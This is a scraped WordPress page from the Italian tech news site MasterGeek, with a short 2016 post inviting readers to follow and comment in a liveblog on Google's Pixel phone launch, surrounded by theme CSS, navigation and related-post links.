        --primary-color: #0054ff;
        --primary-color-rgb: 0, 84, 255;
    }
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Federo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
        color: #121212;
    }
    
    .custom-logo-link img{
        width: 250px;
        max-width: 100%;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%230054ff"/></svg>');
    }

    .site-header.style-five .header-mid .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-seven .header-bottom .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-fourteen .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .search-results .content-area > .page-header .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			a.grigio:link, a.grigio:visited{
   color:#999999;
	text-decoration:none;
}

a.grigio:hover{
   text-decoration:underline;
}

a.external_icon {
background: url(external.png) center right no-repeat;
padding-right: 0px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7576 single-format-standard wp-custom-logo wp-embed-responsive td-standard-pack vilva-has-blocks single-style-four rightsidebar wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link" href="#content">Vai al contenuto</a>
            <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
            <div class="header-mid">
                <div class="container">
                            <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://mastergeek.it/" class="custom-logo-link" rel="home"><img width="300" height="233" src="https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek.png" class="custom-logo" alt="MasterGeek" srcset="https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek.png 300w, https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek-77x60.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mastergeek.it/" rel="home" itemprop="url">MasterGeek</a></p>
                                    <p class="site-description" itemprop="description">Le Notizie Hi-Tech in 1 Click</p>
                </div>        </div>    
                    </div>
            </div><!-- .header-mid -->
            <div class="header-bottom">
                <div class="container">
                    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <span class="toggle-text">Menu</span>
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Dispositivi mobili">
                <div class="menu-nuovo-main-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-17744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17744"><a href="https://mastergeek.it/digital-business/">Digital Business</a></li>
<li id="menu-item-17768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17768"><a href="https://mastergeek.it/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-17680"><a href="https://mastergeek.it/geek/">Geek</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://mastergeek.it/geek/recensioni/">Recensioni</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9187"><a href="https://mastergeek.it/geek/smartphone/">Smartphone</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://mastergeek.it/geek/apple/">Apple</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mastergeek.it/geek/computer/">Computer</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://mastergeek.it/geek/fotocamere/">Fotocamere</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://mastergeek.it/geek/smart-tv/">Smart TV</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://mastergeek.it/geek/gadget/">Gadget</a></li>
	<li id="menu-item-16683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16683"><a href="https://mastergeek.it/geek/guide-agli-acquisti/">Guide agli acquisti</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
	</nav><!-- #site-navigation -->
                        <div class="right">
                                                    <div class="header-search">                
                                <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <i class="fas fa-search"></i>
                                </button>
                                <div class="header-search-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
                                    <div class="header-search-inner-wrap">
                                        <form role="search" method="get" class="search-form" action="https://mastergeek.it/">
                    <label>
                        <span class="screen-reader-text">Cerchi qualcosa?
                        </span>
                        <input type="search" class="search-field" placeholder="Digita e premi Invio..." value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Cerca" />
                </form>                                        <button class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                                    </div>
                                </div>
                            </div><!-- .header-search -->
                                  
                    </div><!-- .right -->
                </div>
            </div><!-- .header-bottom -->
        </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mastergeek.it"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/geek/"><span itemprop="name">Geek </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span>  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/geek/smartphone/"><span itemprop="name">Smartphone </span></a><meta itemprop="position" content="3" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/"><span itemprop="name">Commenta con noi in liveblog l&#8217;arrivo dei nuovi Google Pixel</span></a><meta itemprop="position" content="4" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content"><div class="container">    <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-7576" class="post-7576 post type-post status-publish format-standard has-post-thumbnail hentry category-smartphone tag-google sticky-meta">
    
	        <header class="entry-header">
            <div class="container">
                <div class="entry-meta">
                    <span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:44:45+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2016-10-04T09:25:33+02:00" itemprop="datePublished">04/10/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span>                </div>

                <h1 class="entry-title">Commenta con noi in liveblog l&#8217;arrivo dei nuovi Google Pixel</h1>     

            </div>
        </header> 
    <figure class="post-thumbnail"><img width="631" height="473" src="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image" alt="Tutto sui nuovi Google Pixel" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg 800w, https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel-300x225.jpg 300w, https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel-696x522.jpg 696w" sizes="(max-width: 631px) 100vw, 631px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><p>Ci siamo, oggi è 4 Ottobre e Google finalmente svelerà in tutte le loro specifiche i nuovi <strong><a href="http://mastergeek.it/2016/10/03/nuovi-google-pixel-saranno-pre-ordine-gia-domani/">Google Pixel</a></strong>. Oltre i nuovi device dell&#8217;azienda di Mountain View ci saranno, a fare da &#8220;comparse&#8221;, presumibilmente, <strong><a href="http://mastergeek.it/2016/05/18/google-home-rendera-le-case-piu-smart/">Google Home</a></strong> e <strong><a href="http://mastergeek.it/2016/09/24/google-wifi-il-primo-router-wi-fi-di-google-lanciato-il-prossimo-4-ottobre/">Google WiFi</a></strong>. Commentate con noi l&#8217;evento esclusivo, che seguiremo in liveblog.<br />
<iframe loading="lazy" class="lb24 lb_1351497" src="//v.24liveblog.com/live/?id=1351497" width="100%" height="960px" frameborder="0" scrolling="auto"></iframe></p>
</div><div class="entry-footer"><span class="cat-tags"><a href="https://mastergeek.it/tag/google/" rel="tag">Google</a></span></div></div></article><!-- #post-7576 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://mastergeek.it/geek/smartphone/nuovi-google-pixel-saranno-pre-ordine-gia-domani/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Articolo precedente</span>
                                    <span class="post-title">Nuovi Google Pixel: prezzo, data di pre-ordine e specifiche complete</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tutto sui nuovi Google Pixel" loading="lazy" srcset="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://mastergeek.it/geek/gadget/google-daydream-vr-presentato-oggi-sviluppato-htc/" rel="next">
                                    <span class="meta-nav">Articolo successivo<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Google Daydream VR presentato oggi e sviluppato da HTC</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/Google-Daydream-VR-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Google Daydream VR" loading="lazy" srcset="https://mastergeek.it/wp-content/uploads/Google-Daydream-VR-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/Google-Daydream-VR-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">Altri contenuti che potrebbero interessarti</h3>			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/smartphone/instagram-stories-introdotto-carosello-in-stile-snapchat/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:47:08+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2016-08-03T17:34:13+02:00" itemprop="datePublished">03/08/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/geek/smartphone/instagram-stories-introdotto-carosello-in-stile-snapchat/" rel="bookmark">Instagram Stories: introdotto il carosello in stile Snapchat</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/instagram-stories-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Instagram_Stories" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/instagram-stories-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/instagram-stories-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/gadget/realta-virtuale-samsung-galaxy-s7-gear-vr-a-meta-prezzo/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-20T13:05:36+01:00" itemprop="dateModified">20/03/2020</time><time class="updated" datetime="2016-05-10T23:45:11+02:00" itemprop="datePublished">10/05/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/gadget/" rel="category tag">Gadget</a> <a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/geek/gadget/realta-virtuale-samsung-galaxy-s7-gear-vr-a-meta-prezzo/" rel="bookmark">Realtà virtuale: con Samsung Galaxy S7, Gear VR a metà prezzo</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/promosa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Samsung Galaxy S7 &#8211; Gear VR" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/promosa-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/promosa-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/smartphone/samsung-galaxy-s7-silver-e-pink-gold-ed-s7-edge/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:46:32+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2016-05-08T13:14:55+02:00" itemprop="datePublished">08/05/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/geek/smartphone/samsung-galaxy-s7-silver-e-pink-gold-ed-s7-edge/" rel="bookmark">Samsung Galaxy S7 Silver e Pink Gold: aperto il pre-ordine</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/Samsung-Galaxy-S7-Silver-e-Pink-Gold-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Samsung Galaxy S7 Pink Gold" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/Samsung-Galaxy-S7-Silver-e-Pink-Gold-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/Samsung-Galaxy-S7-Silver-e-Pink-Gold-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			    		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title" itemprop="name">Contenuti più letti</h2>

<div class="popular-posts-sr"><style>.wpp-cards-compact { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards-compact li { display: flex; align-items: center; list-style: none; margin: 0 0 1.2em 0; padding: 0 0 1em 0; border-bottom: #ddd 1px solid; } .in-preview-mode .wpp-cards-compact li { margin: 0 0 1.2em 0; padding: 0 0 1em 0; } .wpp-cards-compact li:last-of-type, .wpp-cards-compact li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards-compact li .wpp-thumbnail { overflow: hidden; display: inline-block; flex-grow: 0; flex-shrink: 0; margin-right: 1em; font-size: 0.8em; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards-compact li a { text-decoration: none; } .wpp-cards-compact li a:hover { text-decoration: underline; } .wpp-cards-compact li .taxonomies, .wpp-cards-compact li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards-compact li .taxonomies { margin-bottom: 0.25em; font-size: 0.7em; line-height: 1; } .wpp-cards-compact li .wpp-post-title { margin-bottom: 0.5em; font-size: 1.2em; line-height: 1.2; } .wpp-cards-compact li .wpp-excerpt { margin: 0; font-size: 0.8em; }</style>
<ul class="wpp-list wpp-cards-compact">
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="LG K8 LTE" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/lg-annuncia-il-nuovo-lg-k8-lte-con-android-6/" class="wpp-post-title" target="_self">LG annuncia il nuovo LG K8 LTE con Android 6</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Microsoft Surface Pro 4" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/microsoft-surface-pro-4-amazon-ottimi-sconti/" class="wpp-post-title" target="_self">Microsoft Surface Pro 4 su Amazon con ottimi sconti</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10523-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/verifica-cro/" class="wpp-post-title" target="_self">Verifica CRO: come sapere se un bonifico è reale oppure no</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/975-featured-75x75.jpg" width="75" height="75" alt="Diaframma Fotografia" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a></div><a href="https://mastergeek.it/geek/fotocamere/fotografia-wiki-tempo-esposizione/" class="wpp-post-title" target="_self">Fotografia Wiki: Tempo di esposizione</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10904-featured-75x75.jpg" width="75" height="75" alt="WPS cos&#039;è" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/wps-cos-e/" class="wpp-post-title" target="_self">WPS cos&#8217;è? Non è una parolaccia</a></div></li>
